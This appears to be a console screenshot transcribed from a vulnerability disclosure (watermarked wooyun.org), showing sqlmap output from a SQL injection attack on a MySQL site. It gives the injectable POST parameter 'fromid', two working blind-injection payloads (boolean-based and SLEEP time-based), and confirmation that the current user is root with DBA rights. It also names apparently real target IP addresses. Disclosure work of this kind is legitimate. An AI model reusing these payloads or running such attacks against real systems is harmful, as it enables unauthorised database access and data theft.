 管理员: C:\Windows\system32\cmd.exe
[23:01:35] [INFO] resuming back-end DBMS 'mysql'
[23:01:35] [INFO] testing connection to the target URL
[23:01:35] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fromid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fromid=1%' AND 3006=3006 AND '%'='&code=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: fromid=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))keSA) AND '%'='&cod
e=
---
[23:01:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:01:36] [INFO] testing if current user is DBA
[23:01:36] [INFO] fetching current user
[23:01:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:01:36] [INFO] retrieved:
[23:01:36] [WARNING] reflective value(s) found and filtering out
root@134.224.136.161
current user is DBA:    True
[23:01:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\111.75.216.39'
[*] shutting down at 23:01:56
D:\sqlmap>
www.wooyun.org